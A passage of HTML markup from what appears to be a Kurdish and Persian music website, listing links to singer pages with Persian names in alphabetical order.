            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%86%d9%88%d8%b1%db%8c/">ایوب نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">بابک رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b5%d9%81%d8%b1%db%8c/">بابک صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%a2%d8%b1%d8%a7%d8%af/">بابک محمدی آراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c%d8%a7%d9%86/">بارزان محمودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">بختیار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d9%85%d9%87%d8%b1%d8%a2%d8%b1%d8%a7/">بردیا مهرآرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86/">برزان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">برزان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%db%8c%d9%86-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%a7%d8%af%db%8c/">برزین پیرمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d8%af/">بها بهراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">بهادر الله محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7/">بهادر کارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهرام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">بهرام قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">بهروز حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d9%86%db%8c%d8%a7/">بهروز سعادت نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهروز عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">بهروز گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">بهروز مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b3%d8%a8%d8%b2%db%8c/">بهزاد سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهزاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">بهمن حاجی آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">بهمن خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b0%da%a9%d8%a7%d9%88%d8%aa/">بهمن ذکاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">بهمن علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">بهمن نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهنام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">بهنام قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%db%8c%d8%a7%d8%b1%db%8c/">بهنام یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%db%8c%d9%88%d8%b3%d8%a7/">بیوسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%da%a9%d8%a8%d9%88%d8%af%db%8c/">پارسا کبودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پارسا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b4%d8%a7/">پاشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%d8%a7%d9%84%d9%87%db%8c/">پایار اسدالهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">پدرام عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%db%8c%d9%86%db%8c/">پدرام عینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b1%d9%87%d8%a7%d9%85-%d8%b4%db%8c%d8%b1%d8%af%d9%84/">پرهام شیردل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">پژمان میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%86%d8%b5%db%8c%d8%b1%db%8c/">پژمان نصیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c-%d9%88%db%8c%d8%b3/">پوری ویس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a8%db%8c%d8%ac%d9%86%d9%88%d9%86%d8%af/">پوریا بیجنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">پوریا زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پوریا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">پوریا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d9%84%da%a9%db%8c/">پوریا ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">پویا امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">پویا شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">پیام خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b4%d8%a7%d9%87-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">پیام شاه آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">پیام عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">پیام فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%da%af%d8%a7%da%af%d9%84%db%8c/">پیام گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">پیام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%86%db%8c%da%a9/">پیانیک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%b4%d8%b1%d9%88-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">پیشرو هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7%d8%af/">پیمان الیاسی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d8%b2%db%8c%d8%a7%d9%86%db%8c/">پیمان رازیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">پیمان رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">پیمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">پیمان صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d9%84%da%a9%d8%a7%db%8c%db%8c/">پیمان لکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%d8%a7%d8%b1%d8%a7%d8%ac/">تاراج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d8%a8%d8%b2%d9%84%d9%87/">تیمور بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%85%d8%ad%d8%b3%d9%86%db%8c/">تیمور محسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c/">تیمور نمازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">جبار رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%b9%d9%81%d8%b1-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c%db%8c/">جعفر روستایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%d8%a8%d8%b5%d8%b1%db%8c%d8%a7%d9%86/">جلال بصریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">جلال کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%db%8c%d9%84-%d9%88%db%8c%d8%b3%db%8c/">جلیل ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c/">جمال انصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%b1%d8%b3%d9%88%d9%84%db%8c/">جمال رسولی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">جمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af/">جمشید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%d8%ae%d8%a7%d9%86%db%8c/">جمشید عزیزخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">جمشید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%be%d9%86%d8%a7%d9%87%db%8c/">جواد پناهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d8%b1%db%8c%d8%af%db%8c/">جواد مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%db%8c%da%af%d8%b1-%d9%85%d8%af%db%8c%d8%a7-%d8%ad%d8%b3%db%8c%d9%86/">جیگر مدیا حسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%86%db%8c%d8%a7%da%a9%d9%88/">چیاکو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">حامد اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">حامد الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%aa%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b1/">حامد تاری پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">حامد جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ae%d9%88%d8%b4%d9%86%d8%a7%d9%85/">حامد خوشنام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%af%d8%a7%d8%af%da%af%d8%b1/">حامد دادگر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">حامد رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d8%ae%d8%a7%d9%88%d8%aa/">حامد سخاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/">حامد سنجابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b4%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">حامد شابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">حامد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حامد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">حامد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c/">حامد میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حجت مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">حجت نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b1%db%8c%d9%81-%da%a9%d8%a7%d9%88%d8%b3%db%8c/">حریف کاوسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">حسام حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حسام لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">حسام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%86/">حسان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%d9%87/">حسن آزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%db%8c%d8%a7%d8%aa/">حسن بیات</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%aa%da%a9%d8%b1%d9%88/">حسن تکرو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/">حسن زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3/">حسن هیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a2%d8%b1%d8%a7%d9%85/">حسین آرام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حسین اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d9%85%d8%ac%d8%af/">حسین امجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">حسین ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">حسین جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%af%da%a9%db%8c/">حسین جودکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%b2%db%8c/">حسین جوزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%db%8c%db%8c/">حسین خدایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">حسین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">حسین صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%ae/">حسین فرخ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">حسین کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">حسین گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%a7%d9%87%db%8c-%d8%a8%db%8c%da%af%db%8c/">حسین ماهی بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d8%aa%d8%b1%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">حسین مرادی ترک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b4%da%a9%db%8c%d9%86%db%8c/">حسین مشکینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%88%d8%b1%d9%88%d8%a7%db%8c%db%8c/">حسین وروایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حشمت الله لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%b1%d8%ac%d8%a8-%d8%b2%d8%a7%d8%af%d9%87/">حشمت رجب زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%da%a9%db%8c%d9%85-%d9%88%db%8c%d8%b3%db%8c/">حکیم ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">حمزه برزین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">حمزه راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b3%d9%84%db%8c%d9%85%db%8c/">حمزه سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">حمزه محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حمید آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمید بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%b1%d9%88%da%a9/">حمید بروک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">حمید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">حمید عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">حمید عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%da%a9%d8%b1%d9%85%db%8c/">حمید کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمیدرضا بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">حمیدرضا کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b2%db%8c%d8%b1%da%a9/">حه مه زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b4%db%8c%d8%af%d8%a7/">حه مه شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%db%8c%d9%85%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حیمد آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b4%d8%a7%db%8c%d8%a7%d8%b1-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">خشایار نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b7%d8%b1/">خطر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84/">خلیل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d9%84%db%8c%d9%84-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">خلیل خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%aa%d9%85%d8%a7%d9%85-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%ae%d9%84%db%8c%d9%84-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7%db%8c%db%8c/">خلیل مولانایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">داریوش عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%da%a9%d8%a7%da%a9%d8%a7%db%8c%db%8c/">داریوش کاکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d8%b1%db%8c%d9%88%d8%b4-%d9%86%d8%ac%d9%81%db%8c/">داریوش نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%d8%b4/">دانش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%af%d8%a7%d9%86%db%8c%d8%a7%d9%84-%d8%a7%db%8c%d9%85%d8%a7%d9%86%db%8c/">دانیال ایمانی</a>
			            </li>
		            <li>
